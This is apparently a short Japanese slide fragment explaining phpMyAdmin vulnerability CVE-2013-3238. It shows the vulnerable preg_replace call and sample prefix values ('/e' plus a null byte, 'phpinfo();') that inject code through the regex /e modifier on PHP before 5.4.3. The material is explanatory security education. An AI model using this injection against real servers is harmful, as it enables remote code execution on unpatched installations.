 phpMyAdmin: CVE-2013-3238
66
case 'replace_prefix_tbl':
$current = $selected[$i];
$newtablename = preg_replace("/^" . $from_prefix . "/",
$to_prefix, $current);
preg_replace("/^/e¥0/", "phpinfo();", "test");
preg_replace("/^/e", "phpinfo();", "test");
$from_pref = "/e¥0“;
$to_prefix = "phpinfo();”;
PHP5.4.3以前では、¥0以降は無視される
 